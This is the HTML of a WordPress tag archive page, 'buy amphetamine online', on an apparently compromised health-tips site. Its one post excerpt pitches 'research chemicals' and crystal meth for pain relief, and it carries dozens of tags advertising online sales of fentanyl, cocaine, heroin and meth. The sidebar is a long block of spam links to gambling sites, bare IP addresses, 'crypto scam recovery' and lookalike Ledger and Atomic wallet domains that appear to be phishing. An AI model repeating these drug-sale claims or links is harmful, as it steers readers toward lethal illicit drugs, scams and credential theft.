</style>
<link rel='stylesheet' id='bfastmag-bootstrap-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-style-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-mobile-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-googlefonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7CRoboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-fontawesome-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9e838f905665000bc227f846384a5ffa").click(function() {
		jQuery.post(
			"https://healthandexercisetips.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "054e41ef20",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://healthandexercisetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthandexercisetips.com/wp-json/wp/v2/tags/1236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthandexercisetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/bfastmag-background.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-270x270.png" />
<style type="text/css">.title-border span { color: #333 }.page-header h1 { color: #333 }.sidebar .widget li a, .bfastmag-content-right, .bfastmag-content-right a, .post .entry-content, .post .entry-content p,
         .post .entry-cats, .post .entry-cats a, .post .entry-comments.post .entry-separator, .post .entry-footer a,
         .post .entry-footer span, .post .entry-footer .entry-cats, .post .entry-footer .entry-cats a, .author-content { color: #181818}.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-title a { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .tp-post-item-date { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .entry-separator { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta > a { color: #ffffff }.home.blog .bfastmag-content-left .entry-title a, .bfastmag-related-posts .entry-title a { color: #333 }.bfastmag-content-left .entry-meta, .bfastmag-content-left .bfastmag-related-posts .entry-content p,
        .bfastmag-content-left .bfastmag-related-posts .entry-cats .entry-label, .bfastmag-content-left .bfastmag-related-posts .entry-cats a,
        .bfastmag-content-left .bfastmag-related-posts > a, .bfastmag-content-left .bfastmag-related-posts .entry-footer > a { color: #333 }.bfastmag-content-left .entry-meta a { color: #333 }</style>
</head>

<body class="archive tag tag-buy-amphetamine-online tag-1236 custom-background wp-custom-logo wp-theme-bfastmag wp-child-theme-bfastmag-child">
 <div id="page" class="site">
    <div id="wrapper" class="boxed">
        <header id="header" class="site-header tp_header_v2" role="banner">
            <div  class="navbar-top container-fluid">

                
                <div class="navbar-left social-links">
                                 </div>
                
              
         <span class="breaking">Trending</span>
         <div class="bfastmag-breaking-container"><ul class="bfastmag-breaking">
                                 <li>
                       <a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/" rel="bookmark">The World of Slots: History, Evolution, and Modern Phenomena</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/" rel="bookmark">Slot Games: Spinning into Entertainment and Excitement</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/" rel="bookmark">Small Payments: The Unsung Hero of the Digital Economy</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/" rel="bookmark">Slot Games: The Ever-Spinning World of Chance and Fun</a>      
                    </li> 
                   </ul>
        </div>   <!-- .bfastmag-breaking-container -->

                <div class="navbar-right">
                  <div id="navbar" class="navbar">
                            <nav id="navigation-top" class="navigation-top" role="navigation">
                                <button class="menu-toggle"><i class="fa fa-bars"></i></button>

                                    <a class="skip-link screen-reader-text" href="#content" title="Skip to content">Skip to content</a>
<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="http://healthandexercisetips.com/">Home</a></li>
</ul></div>                            </nav><!-- #navigation-top -->
                    </div>
                    <div class="tp_time_date"><i class="fa fa-calendar-o"></i><span>January 30, 2026</span></div>
                </div>

                
            </div>

            <div class="inner-header clearfix">
                
                
                <div class="col-md-3 col-sm-3 col-xs-12 navbar-brand">
                  <div class="site-branding">
                    <a href="https://healthandexercisetips.com/" class="custom-logo-link" rel="home"><img width="470" height="160" src="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png" class="custom-logo" alt="Health &amp; Exercise Tips" decoding="async" fetchpriority="high" srcset="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png 470w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-300x102.png 300w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-170x58.png 170w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-370x126.png 370w" sizes="(max-width: 470px) 100vw, 470px" /></a><div class="head-logo-container text-header bfastmag_customizer_only"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips" rel="home">Health &amp; Exercise Tips</a></h1><p itemprop="description" id="site-description" class="site-description">Health is Precious</p></div>                    </div><!-- .site-branding -->
                </div>
            
                <div class="col-xs-12  col-sm-9 col-md-9 bfastmag-a-d-v">
                                    </div>

                
            </div> <!--.inner-header-->

            
            
            <div id="navbar" class="navbar bfastmag-sticky">

              <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                <button class="menu-toggle"><i class="fa fa-bars"></i></button>
                 <button type="button" class="navbar-btn nav-mobile"><i class="fa fa-search"></i></button>
                <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-home menu-item-home-icon"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://healthandexercisetips.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://healthandexercisetips.com/category/diet-plan/">Diet Plan</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://healthandexercisetips.com/category/food/">Food</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://healthandexercisetips.com/category/exercise/">Exercise</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://healthandexercisetips.com/category/health-and-fitness/">Health and Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://healthandexercisetips.com/category/mens-health/">Men&#8217;s Health</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://healthandexercisetips.com/category/womens-health/">Women&#8217;s Health</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://healthandexercisetips.com/category/kids-health/">Kids Health</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://healthandexercisetips.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://healthandexercisetips.com/category/baby-care/">Baby Care</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://healthandexercisetips.com/category/dental-care/">Dental Care</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://healthandexercisetips.com/category/skin-care/">Skin Care</a></li>
</ul></div>
                <button type="button" class="navbar-btn nav-desktop"><i class="fa fa-search"></i></button>

                <div class="navbar-white top" id="header-search-form">
                    
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-697bff3812667">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-697bff3812667"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
                </div><!-- End #header-search-form -->

              </nav><!-- #site-navigation -->


            </div><!-- #navbar -->

            

        </header><!-- End #header -->
  <div id="content" class="site-content">     

    <div class="container">
        <div class="row">

            <div class="bfastmag-content-left col-md-9">
						<header class="page-header">
							<h1 class="page-title title-border  title-bg-line"><span> Tag: <span>buy amphetamine online</span><span class="line"></span></span></h1>						</header><!-- .page-header -->
				
<article id="post-435" class="entry rowItem animate animate-moveup animate-fadein post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-2-fma-buy-us tag-2-fma-for-sale tag-2-fma-legality-usa tag-4-mec-for-sale tag-6-apb-for-sale tag-a-php-crystal tag-ayurvedic-urea-powder tag-buy-amphetamine tag-buy-amphetamine-online tag-buy-amphetamine-powder tag-buy-cocaine-online tag-buy-cocaine-online-canada tag-buy-cocaine-online-uk tag-buy-codeine tag-buy-codeine-online tag-buy-codeine-online-no-prescription tag-buy-codeine-online-without-prescription tag-buy-codeine-tablets-online tag-buy-codiene-online tag-buy-crack-cocaine-online tag-buy-crystal-meth tag-buy-crystal-meth-online tag-buy-dmt-online tag-buy-fentanyl-online tag-buy-fentanyl-powder tag-buy-fentanyl-powder-online tag-buy-heroin-online tag-buy-ketamine-powder-online tag-buy-mdma-online tag-buy-mescaline tag-buy-meth-online tag-buy-methamphetamine-online tag-buy-methylone-1g tag-buy-methylone-crystals-online tag-buy-molly-drug-online tag-buy-molly-online tag-buy-pain-pills-online tag-buy-pure-cocaine tag-buy-pure-cocaine-online tag-buy-research-chemicals tag-buy-research-chemicals-online tag-buy-roxicodone-online tag-buy-roxycodone-online tag-buy-xanax-bars-online tag-buying-cocaine-online tag-buying-meth-online tag-cocaine-for-sale tag-cocaine-for-sale-online tag-cocaine-online tag-codeine-for-sale tag-crystal-meth-for-sale tag-crystal-meth-for-sale-online tag-crystal-meth-online tag-ethylone-for-sale tag-fentanyl-powder-for-sale tag-how-to-buy-fentanyl-online tag-how-to-buy-meth-online tag-how-to-buy-molly-online tag-i-want-to-buy-pain-pills-online tag-jwh-018-purchase tag-jwh-018-for-sale tag-jwh-018-price-per-gram tag-legit-pain-pills-supplier-online tag-meth-for-sale-online tag-meth-online tag-order-cocaine-online tag-order-crystal-meth-online tag-order-meth-online tag-order-pills-online tag-oxycodone-for-sale-online tag-pain-pills-for-sale tag-pills-for-sale-online-with-credit-card tag-pure-cocaine-for-sale tag-pure-mdma-for-sale tag-research-chemicals-for-sale tag-u-47700-for-sale tag-where-can-buy-pills-online tag-where-can-i-buy-crystal-meth tag-where-can-i-buy-pain-pills-online tag-where-to-buy-crystal-meth tag-where-to-buy-molly-online tag-where-to-buy-pain-pills-online tag-where-to-order-pain-pills-with-credit-card tag-where-to-order-quality-pills-with-credit-card">

	<div class="row">
	<div class="tp-post-thumbnail col-md-5">
	<footer class="entry-footer"><span class="cat-links"> <ul class="post-categories">
	<li><a href="https://healthandexercisetips.com/category/food/" rel="category tag">Food</a></li></ul> </span></footer>		<figure>
			<a href="https://healthandexercisetips.com/buy-research-chemical-online-for-instant-relief-form-pain/">
				<img width="370" height="250" src="https://healthandexercisetips.com/wp-content/uploads/2020/11/sl3-370x250.jpg" class="attachment-bfastmag_blk_big_thumb size-bfastmag_blk_big_thumb wp-post-image" alt="" decoding="async" />			</a>
		</figure>
	</div><!-- End .tp-post-thumbnail -->

	<div class="bfast-content-li col-md-7">
	<h2 class="entry-title"><a href="https://healthandexercisetips.com/buy-research-chemical-online-for-instant-relief-form-pain/" rel="bookmark">Buy research chemical online for instant relief form pain</a></h2>
			  <div class="entry-meta">
 				<a href="https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/" class="entry-author"> admin</a>
 			  	<span class="tp-post-item-date"> November 3, 2020</span>

			  </div> <!-- End .entry-meta -->

	<div class="entry-content">
		Buy research chemical online is the best option for those who have regular pain in their body. You need to crystal meth for sale online&hellip;<div class="readmore"> <a href="https://healthandexercisetips.com/buy-research-chemical-online-for-instant-relief-form-pain/">Continue Reading</a></div> 
			
				</div><!-- .entry-content -->
	</div><!-- .bfast-content-li -->
	</div><!-- .row-->

	<span class="line-bottom"></span>
</article>             </div><!-- End .bfastmag-content-left -->
             
<aside id="secondary" class="widget-area col-md-3 sidebar" role="complementary">
	<div id="calendar-6" class="widget widget_calendar"><h3 class="title-border   title-bg-line"><span>Calender<span class="line"></span></span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://healthandexercisetips.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://healthandexercisetips.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://healthandexercisetips.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://healthandexercisetips.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://healthandexercisetips.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://healthandexercisetips.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://healthandexercisetips.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://healthandexercisetips.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://healthandexercisetips.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://healthandexercisetips.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://healthandexercisetips.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://healthandexercisetips.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://healthandexercisetips.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://healthandexercisetips.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://healthandexercisetips.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://healthandexercisetips.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://healthandexercisetips.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://healthandexercisetips.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://healthandexercisetips.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td>28</td><td><a href="https://healthandexercisetips.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://healthandexercisetips.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="title-border   title-bg-line"><span>Recent Posts<span class="line"></span></span></h3>
		<ul>
											<li>
					<a href="https://healthandexercisetips.com/the-world-of-slots-history-evolution-and-modern-phenomena/">The World of Slots: History, Evolution, and Modern Phenomena</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-spinning-into-entertainment-and-excitement/">Slot Games: Spinning into Entertainment and Excitement</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/small-payments-the-unsung-hero-of-the-digital-economy/">Small Payments: The Unsung Hero of the Digital Economy</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-ever-spinning-world-of-chance-and-fun/">Slot Games: The Ever-Spinning World of Chance and Fun</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-allure-of-slot-games-spinning-into-modern-entertainment/">The Allure of Slot Games: Spinning Into Modern Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-evolution-and-allure-of-slot-games-from-mechanical-reels-to-digital-thrills-5/">The Evolution and Allure of Slot Games: From Mechanical Reels to Digital Thrills</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">The Fascinating World of Slot Games: Chance, Fun, and Innovation</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-thrilling-world-of-chance-and-entertainment-3/">Slot Games: The Thrilling World of Chance and Entertainment</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/">Slot Machines: The Art and Science of Chance</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/">Slot Machines: The Allure of Chance and Design</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot mahjong</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">academia guardia civil zaragoza nota de corte</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">compra de coches en las tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a> <br>	<a href="https://2023elevsis.eu/">Τα καλύτερα ξένα online casino το 2025</a>	<a href="https://tensixtyfive.com/">slot mania Olympus</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a  href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a  href="https://inantrongoi.com/">kowe 99</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">M88 Slot</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Link ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Masuk TANIA77</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Alternatif WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Alternatif RAJA189</a>	<br> <a href="https://www.theearlyed.com/">BOTAK189 DAFTAR</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Daftar Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data macau</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Link 